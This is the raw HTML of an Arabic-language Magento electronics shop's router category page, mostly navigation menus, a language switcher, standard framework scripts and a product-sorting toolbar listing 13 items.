level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/network.html" title="أجهزه شبكات"><span>أجهزه شبكات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/switch.html" title="سويتش"><span>سويتش</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/router.html" title="راوتر"><span>راوتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/access-point/id/629/" title="اكسيس بوينت"><span>اكسيس بوينت</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/adapters.html" title="ادابنير"><span>ادابنير</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/cables/id/642/" title="كابل"><span>كابل</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/storage.html" title="الهاردات"><span>الهاردات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/storage/internal-drives.html" title="هارد داخلي"><span>هارد داخلي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/storage/external-drives.html" title="هارد خارجي"><span>هارد خارجي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/storage/memory-card.html" title=" كارت ميموري "><span> كارت ميموري </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/ram.html" title="رامات"><span>رامات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/ram/laptop-ram.html" title="رامات لابتوب"><span>رامات لابتوب</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/ram/desktop-ram.html" title="رامات بي سي"><span>رامات بي سي</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/electronics.html" title="إلكترونيات"><span>إلكترونيات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/power-strip/id/810/" title="مشتركات"><span>مشتركات</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/accessories.html" title="اكسسورات"><span>اكسسورات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/accessories/bags.html" title="شنط"><span>شنط</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet.html" class="level-top" title="موبايل& تابلت"><span>موبايل& تابلت</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet/mobile.html" title="موبايل"><span>موبايل</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile/apple.html" title="أبل"><span>أبل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/samsung.html" title="سامسونج"><span>سامسونج</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/oppo.html" title="اوبو"><span>اوبو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/realme.html" title="ريلمي"><span>ريلمي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile/honor.html" title="هونر"><span>هونر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/xiaomi.html" title="شاومي"><span>شاومي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile/vivo.html" title="فيفو"><span>فيفو</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet/tablet.html" title="تابلت"><span>تابلت</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/tablet/samsung.html" title="سامسونج"><span>سامسونج</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/tablet/huawei.html" title="هواوي"><span>هواوي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/tablet/honor.html" title="هونر "><span>هونر </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/mobile-tablet/landline-phones.html" title="تليفون ارضي"><span>تليفون ارضي</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet/wearable-accessories.html" title="سماعات وساعات"><span>سماعات وساعات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/wearable-accessories/earphones.html" title="سماعات الأذن"><span>سماعات الأذن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/wearable-accessories/smart-watches.html" title="الساعات الذكية"><span>الساعات الذكية</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories.html" title="اكسسوارات الموبايل "><span>اكسسوارات الموبايل </span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/charger.html" title="شواحن"><span>شواحن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/cables.html" title="كابلات"><span>كابلات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/powerbank.html" title="باور بانك"><span>باور بانك</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/headset.html" title="سماعات"><span>سماعات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/car-accessories.html" title="اكسسورات السيارة"><span>اكسسورات السيارة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-accessories/ipad-case.html" title="كفر أيباد"><span>كفر أيباد</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/microphone.html" title="مايكروفون "><span>مايكروفون </span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/screen.html" title="شاشة"><span>شاشة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/tripod.html" title="حامل"><span>حامل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/pen.html" title="قلم للأجهزة اللوحية"><span>قلم للأجهزة اللوحية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/mobile-tablet/mobile-accessories/accessories.html" title="أكسيسوريز"><span>أكسيسوريز</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming.html" class="level-top" title="أجهزه ألعاب"><span>أجهزه ألعاب</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming/gaming-console.html" title="لألعاب وأجهزة التحكم"><span>لألعاب وأجهزة التحكم</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-console/playstation.html" title="بلاي ستيشن"><span>بلاي ستيشن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-console/accessories.html" title="أكسسورات البلاي ستيشن"><span>أكسسورات البلاي ستيشن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-console/games.html" title="الالعاب"><span>الالعاب</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming/gaming-laptops.html" title="لابتوب جيمنج"><span>لابتوب جيمنج</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-laptops/asus.html" title="اسوس"><span>اسوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-laptops/lenovo.html" title="لينوفو"><span>لينوفو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-laptops/hp.html" title="اتش بي"><span>اتش بي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-laptops/dell.html" title="ديل"><span>ديل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-laptops/acer.html" title="أيسر"><span>أيسر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-laptops/msi.html" title="ام اس اي"><span>ام اس اي</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming/gaming-monitors.html" title="شاشات جيمنج"><span>شاشات جيمنج</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-monitors/philips.html" title="فليبس"><span>فليبس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-monitors/samsung.html" title="سامسونج"><span>سامسونج</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-monitors/acer.html" title="ايسر"><span>ايسر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-monitors/dell.html" title="ديل"><span>ديل</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/gaming/gaming-accessories.html" title="جيمنج اكسيسوريز"><span>جيمنج اكسيسوريز</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-accessories/keyboard.html" title="لوحة المفاتيح"><span>لوحة المفاتيح</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-accessories/mouse.html" title="ماوس"><span>ماوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming-accessories/headset.html" title="سماعات"><span>سماعات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-accessories/keyboard-mouse.html" title=" لوحة المفاتيح والماوس"><span> لوحة المفاتيح والماوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-accessories/microphone.html" title="ميكروفون"><span>ميكروفون</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/gaming/gaming-accessories/cooling-pad.html" title="لوحة تبريد "><span>لوحة تبريد </span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions.html" class="level-top" title="حلول الشركات"><span>حلول الشركات</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/network.html" title="شبكات"><span>شبكات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/switch/id/621/" title="سويتش"><span>سويتش</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/access-point.html" title="أكسس بوينت"><span>أكسس بوينت</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/router/id/627/" title="راوتر"><span>راوتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/catalog/category/view/s/adapters/id/635/" title="محولات"><span>محولات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/network/cables.html" title="كابل"><span>كابل</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/business-equipment.html" title="أجهزه مكتبية"><span>أجهزه مكتبية</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-equipment/printers.html" title="برانتر"><span>برانتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-equipment/projectors.html" title="بروجيكتور"><span>بروجيكتور</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/business-equipment/screen-projector.html" title="ستاير بروجيكتور"><span>ستاير بروجيكتور</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-equipment/security-camera.html" title="كامرات مراقبه"><span>كامرات مراقبه</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/business-solutions/ups.html" title="يو بي اس"><span>يو بي اس</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/software.html" title="سوفت وير"><span>سوفت وير</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/software/antivirus-internet-security.html" title="كاسبر"><span>كاسبر</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/electronics.html" title="إلكترونيات"><span>إلكترونيات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/electronics/power-strip.html" title="مشتركات"><span>مشتركات</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen.html" title="الشاشات التفاعلية"><span>الشاشات التفاعلية</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/lg.html" title="ال جي"><span>ال جي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/highoptic.html" title="هاي أوبتيك"><span>هاي أوبتيك</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/hikvision.html" title="هيكفيجن"><span>هيكفيجن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/smart.html" title="السبورة الذكية"><span>السبورة الذكية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/business-solutions/interactive-screen/accessories.html" title="إكسسوارات "><span>إكسسوارات </span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/summer-offers.html" class="level-top" title="عروض "><span>عروض </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/summer-offers/smart-phone-offers.html" title="عروض الموبيلات"><span>عروض الموبيلات</span></a></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/summer-offers/home-appliances-offers.html" title="عروض الاجهزه المنزليه"><span>عروض الاجهزه المنزليه</span></a></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/summer-offers/laptop-pc-offers.html" title="عروض اللابتوب & بي سي"><span>عروض اللابتوب & بي سي</span></a></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/summer-offers/accessories.html" title="اكسسوارات"><span>اكسسوارات</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>
    <li class="ui-menu-item level0 intel-icon-menu">
        <a href="https://www.eastasiaeg.com/intelstore-ea.html/" class="level-top"><span>Store <img src="https://www.eastasiaeg.com/media/wysiwyg/video/logo-energyblue-white-3000px.png" alt="" /> </span></a>
    </li>
<div>
<style>
[data-content-type='html']:empty {
    display: none;
}
.sw-megamenu.navigation li.ui-menu-item.intel-icon-menu img {
    height: 20px;
    vertical-align: top;
    margin-top: -4px;
}
@media only screen and (max-width: 991px) {
    .sw-megamenu.navigation li.ui-menu-item.intel-icon-menu {
        background: #042974;
    }
    .sw-megamenu.navigation li.ui-menu-item.intel-icon-menu>a {
        color: #FFFFFF !important;
    }
    .sw-megamenu.navigation li.ui-menu-item.intel-icon-menu img {
       vertical-align: baseline;
       margin-top: 0;
    }
}
</style></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        الحساب                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        إعدادات                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
            <strong class="view-arabic">
                                    <img src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/flags/arabic.png" alt="" />
                                <span>AR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language-nav > .options",
                "triggerTarget":"#switcher-language-trigger-nav",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eastasiaeg.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"arabic","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vZW4vbmV0d29yay9yb3V0ZXIuaHRtbD9fX19zdG9yZT1lbg,,"}}'>
                                                            <img src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/flags/en.png" alt="" />
                                                        EN</a>
                    </li>
                                                                            </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.eastasiaeg.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category547">
                            <a href="https://www.eastasiaeg.com/computers.html"
                   title="">
                    كمبيوتر                 </a>
                        </li>
                    <li class="item category618">
                            <a href="https://www.eastasiaeg.com/computers/network.html"
                   title="">
                    أجهزه شبكات                </a>
                        </li>
                    <li class="item category626">
                            <strong>راوتر</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >راوتر</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="XtKeAMUbXDunfqtd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eastasiaeg.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eastasiaeg.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eastasiaeg.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fstatic\u002Fversion1766597622\u002Ffrontend\u002FSmartwave\u002Fporto_rtl\u002Far_SA\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"amasty_promo\/cart\/add":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.eastasiaeg.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.eastasiaeg.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.eastasiaeg.com\/page_cache\/block\/render\/id\/626\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_626","default_ec","pl_thm_smartwave_default","pl_thm_smartwave_porto_rtl_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/network\/router.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.eastasiaeg.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"https:\/\/www.eastasiaeg.com\/network\/router.html","formKey":"XtKeAMUbXDunfqtd","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewbox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>فلتر</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">الترتيب</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                الترتيب            </option>
                    <option value="name">
                اسم المنتج            </option>
                    <option value="price">
                السعر            </option>
                    <option value="special_price">
                Special Price            </option>
                    <option value="manufacturer">
                Manufacturer            </option>
                    <option value="color">
                اللون            </option>
                    <option value="more_information">
                More Information            </option>
                    <option value="RAM">
                الرام            </option>
                    <option value="display">
                 الشاشه             </option>
                    <option value="operatingsystem">
                نظام التشغيل            </option>
                    <option value="PrinterType">
                نوع الطابعه             </option>
                    <option value="printerfunction">
                وظيفة الطابعة            </option>
                    <option value="wirelessprinter">
                طابعة لاسلكية            </option>
                    <option value="internalstorage">
                التخزين الداخلي            </option>
                    <option value="sortlabel">
                SortLabel            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">13</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>عرض</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12">
                    12                </option>
                            <option value="24" selected>
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
